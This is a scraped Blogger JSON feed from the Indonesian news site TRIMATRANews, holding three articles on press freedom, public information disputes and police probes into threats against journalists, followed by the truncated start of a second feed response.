NEWS"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.trimatranews.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/-\/Hukum?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.trimatranews.com\/search\/label\/Hukum"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/-\/Hukum\/-\/Hukum?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Syafrizal Gan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16139973200789189367"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRLCSaX_glVIZNbpmUDjjYjWrOmf4yU6FtTJvN86zT5xWCMzmS8RefMmj-FtOWx2Aw6xa35kUdGH03cTwYZd6iekI9bQyc5ieMZdNAb6XGaY7ukTYgq8aMV6NLhEqLwaU\/s113\/logo+bm.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"18"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8344078276367971100.post-4874274789303668031"},"published":{"$t":"2025-04-06T22:48:00.000-07:00"},"updated":{"$t":"2025-04-06T22:49:25.064-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemda"}],"title":{"type":"text","$t":"Bukan Rakyat yang Harus Memahami UU-KIP, Tapi Birokrat yang Harus Punya Hati Nurani dalam Mengambil Keputusan"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRh_iIPRKpIG3caW0U2L0T5QZ9o5NrEeZ7WQLZBXBWgXZ8UgHgD9q7onD_gVIeXUo6x1p-IgsLuZdoOMpz4STw1G9MYQLjXKCvoWg_LavYE7HgkpK1Ozn8wPgN4KILoM0cqmIW7gDPBPT_x3CDvnKPlKYQc8_gu1MMi9GGx_w-ZKHbSs094xvg2Hd2MJtI\/s1012\/20250407_124340.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"706\" data-original-width=\"1012\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRh_iIPRKpIG3caW0U2L0T5QZ9o5NrEeZ7WQLZBXBWgXZ8UgHgD9q7onD_gVIeXUo6x1p-IgsLuZdoOMpz4STw1G9MYQLjXKCvoWg_LavYE7HgkpK1Ozn8wPgN4KILoM0cqmIW7gDPBPT_x3CDvnKPlKYQc8_gu1MMi9GGx_w-ZKHbSs094xvg2Hd2MJtI\/s16000\/20250407_124340.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETRIMATRANews | \u003C\/span\u003E\u003C\/b\u003ETangsel — Presiden Prabowo Subianto dalam sidang perdana Kabinet Merah Putih di Istana Negara, Oktober 2024 lalu, menekankan perlunya reformasi birokrasi secara total. Ia mengingatkan bahwa pola lama di tubuh birokrasi harus segera ditinggalkan karena menghambat pelayanan kepada masyarakat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\"Bahkan ada yang mengatakan, kalau bisa dibuat sulit kenapa dibuat mudah,\" ujar Presiden Prabowo dalam sidang tersebut.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPernyataan itu sejalan dengan harapan publik akan pelayanan yang mudah, cepat, dan tidak berbelit. Sayangnya, praktik di lapangan justru masih jauh dari harapan tersebut. Salah satunya terlihat dalam proses pengaduan atau gugatan pelayanan publik yang diajukan masyarakat, termasuk media, namun kerap ditolak dengan alasan administratif.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E*Pelayanan Publik adalah Hak Rakyat*\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESecara normatif, Undang-undang Nomor 25 Tahun 2009 tentang Pelayanan Publik menegaskan bahwa pelayanan publik merupakan hak setiap warga negara. Pasal 10 UU tersebut mewajibkan penyelenggara pelayanan untuk terus mengevaluasi kinerja pelaksananya secara berkala dan berkelanjutan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESelain itu, Pasal 36 dan 37 mewajibkan penyediaan sarana pengaduan dan penunjukan pelaksana yang kompeten dalam pengelolaan pengaduan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\"Pelayanan publik secara umum merupakan tugas abdi negara, baik itu pejabat negara, pejabat pemerintahan, pegawai BUMN, BUMD atau dalam sebutan lain, yang apabila gajinya bersumber dari APBN dan atau APBD,\" ungkap sumber Skalainfo.net.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENamun dalam praktiknya, banyak pengaduan masyarakat yang tidak ditanggapi secara profesional. Bahkan, masyarakat sering dibebani dengan kewajiban memahami seluruh regulasi tentang keterbukaan informasi publik hanya untuk sekadar mengajukan keberatan atau gugatan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E*Ironi Gugatan Ditolak, Informasi Tak Terbuka*\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHal ini dialami oleh Skalainfo.net dalam proses sengketa informasi dengan Dinas Ketahanan Pangan, Pertanian, dan Perikanan (DKP3) Kota Tangerang Selatan. Dalam persidangan terakhir di Komisi Informasi Banten, majelis tidak menanyakan substansi gugatan yang diajukan Pemohon, Skalainfo.net, terkait penggunaan anggaran tahun 2023.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELebih miris lagi, gugatan tersebut akhirnya DITOLAK oleh Komisi Informasi Banten.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\"Pasal 18c menyatakan bahwa masyarakat berhak mendapat tanggapan terhadap pengaduan yang diajukan dan memberitahukan kepada pimpinan penyelenggara untuk memperbaiki pelayanan apabila pelayanan yang diberikan tidak sesuai dengan standar pelayanan, sesuai yang termaktub dalam Pasal 18e,\" kutip salah satu nara sumber.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPadahal, masyarakat hanya menuntut kepastian hukum tanpa perlakuan diskriminatif. Alih-alih diberikan ruang dan kemudahan, mereka justru harus memahami berbagai regulasi teknis yang seharusnya menjadi tanggung jawab birokrat untuk menjelaskan secara transparan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E*\"Mana Hati Nuranimu, Wahai Birokrat?\"*\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPers, sebagai bagian dari kontrol sosial sesuai UU Pers No. 40 Tahun 1999, seharusnya mendapat ruang dalam mengawasi penggunaan anggaran negara. Namun ketika lembaga pers pun dihambat oleh birokrasi yang kaku dan tidak berpihak pada keterbukaan informasi, maka publik patut bertanya: \"Mana hati nuranimu wahai birokrat..?\"\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E# Red | Muji\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.trimatranews.com\/feeds\/4874274789303668031\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.trimatranews.com\/2025\/04\/bukan-rakyat-yang-harus-memahami-uu-kip.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/4874274789303668031"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/4874274789303668031"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.trimatranews.com\/2025\/04\/bukan-rakyat-yang-harus-memahami-uu-kip.html","title":"Bukan Rakyat yang Harus Memahami UU-KIP, Tapi Birokrat yang Harus Punya Hati Nurani dalam Mengambil Keputusan"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08632414048257952207"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ14Uel40sk8LoJxLniodjU1EOYPA9sU-h6nJPSDUqKmrXA44QUgZwE5DvFUFpti38UlBFS4xVB4K6H4FPbLZYMB47ZAAj7c0hiR0MKc0-lB7d5JfNfIHtAi6iTEBKbA\/s220\/LOGO+TRIMATRANEWS+JPG.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRh_iIPRKpIG3caW0U2L0T5QZ9o5NrEeZ7WQLZBXBWgXZ8UgHgD9q7onD_gVIeXUo6x1p-IgsLuZdoOMpz4STw1G9MYQLjXKCvoWg_LavYE7HgkpK1Ozn8wPgN4KILoM0cqmIW7gDPBPT_x3CDvnKPlKYQc8_gu1MMi9GGx_w-ZKHbSs094xvg2Hd2MJtI\/s72-c\/20250407_124340.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang Selatan, Kota Tangerang Selatan, Banten, Indonesia"},"georss$point":{"$t":"-6.2835218 106.7112933"},"georss$box":{"$t":"-39.263231876088057 71.5550433 26.696188276088055 141.8675433"}},{"id":{"$t":"tag:blogger.com,1999:blog-8344078276367971100.post-5726289568165445606"},"published":{"$t":"2025-03-23T05:48:00.000-07:00"},"updated":{"$t":"2025-03-23T05:48:44.836-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kriminal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"}],"title":{"type":"text","$t":"Bareskrim Polri Selidiki Dugaan Teror Kiriman Kepala Babi di Kantor Tempo"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6irwnorFXBNx80nal7ik5FPopgEZKuLedr2yKFRLVIsibKF66DoRQdRyKXGVGwDXLhwuib_7bPKisgZkqLC2L0BPY1qi5SXssL2sR-qnOw8wm3ZVwZML4jhKZU_IlESlB5bs1q2Gjld3LSGDhHVbTcQc6FJ1j-petnBaG8tHCVZ3QekmhgWDRyPSAIE8C\/s873\/20250323_194206.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"700\" data-original-width=\"873\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6irwnorFXBNx80nal7ik5FPopgEZKuLedr2yKFRLVIsibKF66DoRQdRyKXGVGwDXLhwuib_7bPKisgZkqLC2L0BPY1qi5SXssL2sR-qnOw8wm3ZVwZML4jhKZU_IlESlB5bs1q2Gjld3LSGDhHVbTcQc6FJ1j-petnBaG8tHCVZ3QekmhgWDRyPSAIE8C\/s16000\/20250323_194206.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ci\u003ETRIMATRANews\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E \/\/ Jakarta – Bareskrim Polri bersama Polda Metro Jaya melakukan pengecekan Tempat Kejadian Perkara (TKP) terkait dugaan teror berupa peletakan kepala babi di Gedung Tempo, Jakarta Selatan pada Rabu 19 Maret 2025.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPenyelidikan dilakukan atas dasar adanya laporan resmi terkait dugaan tindak pidana ancaman kekerasan dan\/atau upaya menghalang-halangi kerja jurnalistik.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAdapun kegiatan penyidik meliputi datang ke lokasi kejadian, koordinasi serta pendataan terhadap saksi-saksi yang mengetahui peristiwa tersebut.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Polri telah melakukan langkah awal penyelidikan di TKP untuk mengumpulkan informasi dan keterangan yang diperlukan, serta mengecek Closed Circuit Television di Pos Satuan Pengamanan gedung Tempo” ujar Karo Penmas Divhumas Polri Brigjen Pol. Trunoyudo Wisnu Andiko, Minggu (23\/3).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIa menjelaskan, saat ini peristiwa tersebut masih dalam penyelidikan, dan penyidik tengah mengumpulkan bahan keterangan guna proses lanjutan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Rencana tindak lanjut meliputi klarifikasi terhadap saksi serta pelaksanaan kelengkapan adminitrasi syarat formil penyelidikan” tambah Trunoyudo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHingga kini, penyelidikan masih terus berlangsung.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E# hp | redaksi\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.trimatranews.com\/feeds\/5726289568165445606\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.trimatranews.com\/2025\/03\/bareskrim-polri-selidiki-dugaan-teror.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/5726289568165445606"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/5726289568165445606"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.trimatranews.com\/2025\/03\/bareskrim-polri-selidiki-dugaan-teror.html","title":"Bareskrim Polri Selidiki Dugaan Teror Kiriman Kepala Babi di Kantor Tempo"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08632414048257952207"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ14Uel40sk8LoJxLniodjU1EOYPA9sU-h6nJPSDUqKmrXA44QUgZwE5DvFUFpti38UlBFS4xVB4K6H4FPbLZYMB47ZAAj7c0hiR0MKc0-lB7d5JfNfIHtAi6iTEBKbA\/s220\/LOGO+TRIMATRANEWS+JPG.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6irwnorFXBNx80nal7ik5FPopgEZKuLedr2yKFRLVIsibKF66DoRQdRyKXGVGwDXLhwuib_7bPKisgZkqLC2L0BPY1qi5SXssL2sR-qnOw8wm3ZVwZML4jhKZU_IlESlB5bs1q2Gjld3LSGDhHVbTcQc6FJ1j-petnBaG8tHCVZ3QekmhgWDRyPSAIE8C\/s72-c\/20250323_194206.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Jakarta, Daerah Khusus Ibukota Jakarta, Indonesia"},"georss$point":{"$t":"-6.1944491 106.8229198"},"georss$box":{"$t":"-34.504682936178845 71.6666698 22.115784736178846 141.9791698"}},{"id":{"$t":"tag:blogger.com,1999:blog-8344078276367971100.post-6730283048134382255"},"published":{"$t":"2025-03-23T05:33:00.000-07:00"},"updated":{"$t":"2025-06-01T07:04:26.211-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polri"}],"title":{"type":"text","$t":"Polda Sumbar Pastikan Atensi Kasus Kriminalisasi Terhadap Empat Jurnalis di Tanjung Lolo, Ismail Sarlata : Minta Kapolres Sijunjung Turut Periksa Eka Putra Datuk Rajo Lelo"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMmI79ImWIJ2iIHTkH8OG4j3AgrtOX6gzST1iw2KdKiBJw6Bgt4K9SOAWZnuObrecqAMHDfizl8z5O_1CFQI81m-jSYK5RhmZEhyL8MBjBvnlZlWdbMfOMfbyerD_JNSA4-XNxwvmE0jQevxg-WnSOXkmFUT-dBTsgHekSxdILMkOSW3u72By9EVuXwVIm\/s981\/Screenshot_20250323-192850_Gallery.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"770\" data-original-width=\"981\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMmI79ImWIJ2iIHTkH8OG4j3AgrtOX6gzST1iw2KdKiBJw6Bgt4K9SOAWZnuObrecqAMHDfizl8z5O_1CFQI81m-jSYK5RhmZEhyL8MBjBvnlZlWdbMfOMfbyerD_JNSA4-XNxwvmE0jQevxg-WnSOXkmFUT-dBTsgHekSxdILMkOSW3u72By9EVuXwVIm\/s16000\/Screenshot_20250323-192850_Gallery.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ci\u003ETRIMATRANews\u003C\/i\u003E\u003C\/b\u003E \/ Padang (SUMBAR) -- Polda Sumbar dibawah kepemimpinan Irjen Pol DR. Drs. Gatot Tri Suryanta, M. Si, CSFA memastikan akan memberikan atensi serta perlakuan khusus terkait dugaan tindak pidana yang dialami empat wartawan dari riau di Tanjung Lolo Kecamatan Tanjung Gadang Kabupaten Sijunjung. Kejadian pada 13-14 Maret 2025 tersebut saat ini viral di media cetak, elektronik dan media sosial lainnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDukungan dan perlawanan yang dilakukan Pers Riau dan Sumatera Barat atas nama Pers Indonesia terus berlanjut. Setelah memperoleh keterangan langsung dari ke 4 wartawan Riau yang mendapatkan perlakuan dugaan tindak pidana di Tanjung Lolo Kabupaten Sijunjung, para jurnalis, korban dan kuasa hukumnya mendatangi Mapolda Sumbar.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPertemuan dengan Polda Sumbar difasilitasi Joni Sikumbang, SH salah seorang tokoh Pers Sumbar yang peduli akan nasib yang menimpa wartawan Riau. Pada pertemuan Rabu (19\/3) itu dihadiri Kombes T. Fani selaku Dirreskrimum, AKBP Abdul Azis, Wadir krimum dan AKBP Andre Anas, Kapolres Sijunjung diruang kerja Wadir krimum Polda\u0026nbsp; Sumbar.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKombes Pol T. Fanani kepada korban, kuasa hukum dan perwakilan wartawan dari Riau mengungkapkan bahwa Polda Sumbar akan memberikan atensi dan perlakuan khusus terhadap kejadian yang dialami empat wartawan Riau tersebut. Bahkan beliau memastikan kalau kasus itu akan berjalan sesuai prosedur dan hukum yang berlaku.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\" Kami dari Polda Sumbar memberikan atensi dan perlakuan khusus terkait kasus ini. Silahkan buat laporan di Polres Sijunjung\", ujarnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDia menambahkan, bila korban masih trauma dan ragu untuk membuat laporan di Polres Sijunjung, Kuasa Hukumnya bisa langsung yang membuat laporan. Selain itu, para korban akan diperiksa dan dimintai keterangan nantinya di Mapolda Sumbar dan bukan di Polres Sijunjung. Penyidik akan datang ke Mapolda Sumbar untuk memeriksa korban nantinya, ungkap T. Fanani.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUsai menjumpai Dirreskrimum Kombespol T. Fanani dan membuat laporan ke Polres Sijunjung sesuai apa yang diarahkan, Ismail Sarlata selaku Ketua Umum Dewan Pimpinan Pusat Aliansi Media Indonesia (DPP-AMI). Meminta untuk segera pihak Polres Sijunjung segera lakukan pemeriksaan terhadap pelaku dan oknum-oknum lainnya yang diduga terlibat dalam dugaan kriminal yang dilakukan kepada 4 Jurnalis, terutama kepada oknum Eka Putra Datuk Rajo Lelo berdasarkan pengakuan yang ia sampaikan kepada Media dan video sebagai petunjuk awal dalam menangani perkara nantinya, yang diduga mengetahui akan perkara yang telah terjadi dan bahkan diduga ikut terlibat. pinta Ismail Sarlata dengan tegas.(Rilis)\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.trimatranews.com\/feeds\/6730283048134382255\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.trimatranews.com\/2025\/03\/polda-sumbar-pastikan-atensi-kasus.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/6730283048134382255"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/6730283048134382255"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.trimatranews.com\/2025\/03\/polda-sumbar-pastikan-atensi-kasus.html","title":"Polda Sumbar Pastikan Atensi Kasus Kriminalisasi Terhadap Empat Jurnalis di Tanjung Lolo, Ismail Sarlata : Minta Kapolres Sijunjung Turut Periksa Eka Putra Datuk Rajo Lelo"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08632414048257952207"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ14Uel40sk8LoJxLniodjU1EOYPA9sU-h6nJPSDUqKmrXA44QUgZwE5DvFUFpti38UlBFS4xVB4K6H4FPbLZYMB47ZAAj7c0hiR0MKc0-lB7d5JfNfIHtAi6iTEBKbA\/s220\/LOGO+TRIMATRANEWS+JPG.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMmI79ImWIJ2iIHTkH8OG4j3AgrtOX6gzST1iw2KdKiBJw6Bgt4K9SOAWZnuObrecqAMHDfizl8z5O_1CFQI81m-jSYK5RhmZEhyL8MBjBvnlZlWdbMfOMfbyerD_JNSA4-XNxwvmE0jQevxg-WnSOXkmFUT-dBTsgHekSxdILMkOSW3u72By9EVuXwVIm\/s72-c\/Screenshot_20250323-192850_Gallery.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Padang, Kota Padang, Sumatera Barat, Indonesia"},"georss$point":{"$t":"-0.94804099999999991 100.3630901"},"georss$box":{"$t":"-34.08200188148021 65.2068401 32.1859198814802 135.5193401"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.trimatranews.com/feeds/posts/default/-/Nasional?alt=json-in-script&max-results=5&callback=jQuery111006768971330619913_1768990030967&_=1768990030968
body_size: 12155
content:
// API callback
jQuery111006768971330619913_1768990030967({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8344078276367971100"},"updated":{"$t":"2026-01-20T03:16:13.342-08:00"},"category":[{"term":"Nasional"},{"term":"Polri"},{"term":"Pasaman"},{"term":"Kriminal"},{"term":"Pasbar"},{"term":"Pemda"},{"term":"Sumbar"},{"term":"Jakarta"},{"term":"TNI AL"},{"term":"Peristiwa"},{"term":"Religius"},{"term":"HUT Bhayangkara"},{"term":"Jawa Timur"},{"term":"Padang"},{"term":"TNI"},{"term":"TNI AD"},{"term":"Bencana"},{"term":"pendidikan"},{"term":"Bansos"},{"term":"PPWI"},{"term":"LMP"},{"term":"Nusantara"},{"term":"TNIAL"},{"term":"Pasaman Barat"},{"term":"Swasembada Pangan"},{"term":"GNAURA"},{"term":"Hukum"},{"term":"DPRD"},{"term":"IKW-RI"},{"term":"Olahraga"},{"term":"Narkoba"},{"term":"PASBAR."},{"term":"Banten"},{"term":"Korupsi"},{"term":"Pencurian"},{"term":"Silaturahmi"},{"term":"PAPUA SELATAN"},{"term":"Polres"},{"term":"Internasional"},{"term":"PAPUA BARAT"},{"term":"TNIAD"},{"term":"Bakti Sosial"},{"term":"Hari Buruh"},{"term":"Ketahanan Pangan"},{"term":"PAPUA"},{"term":"Pasamaan"},{"term":"Presiden RI"},{"term":"Kesehatan"},{"term":"LAPAS"},{"term":"Opini"},{"term":"Pariwisata"},{"term":"Penghargaan"},{"term":"Arus Mudik"},{"term":"Asusila"},{"term":"Berduka"},{"term":"DPD RI"},{"term":"HUT RI"},{"term":"Jawa Barat"},{"term":"Jawa Tengah"},{"term":"Kejati"},{"term":"Lampung"},{"term":"Operasi"},{"term":"Pembunuhan"},{"term":"Politik"},{"term":"Rakernis"},{"term":"Riau"},{"term":"covid-19"},{"term":"Jambore"},{"term":"KPK"},{"term":"MOI"},{"term":"Nasional TNI"},{"term":"PAPUA BARAT DAYA"},{"term":"Bali"},{"term":"Sumut"},{"term":"Bukittinggi"},{"term":"DPR RI"},{"term":"Diskusi"},{"term":"Donor Darah"},{"term":"Hari Pahlawan"},{"term":"Jakarta Utara"},{"term":"Kunker"},{"term":"Makan Bergizi Gratis"},{"term":"Pasman"},{"term":"Patroli"},{"term":"Pelantikan"},{"term":"Pencabulan"},{"term":"Perkosaan"},{"term":"Polda Sumbar"},{"term":"Sosialisasi"},{"term":"Sulawesi 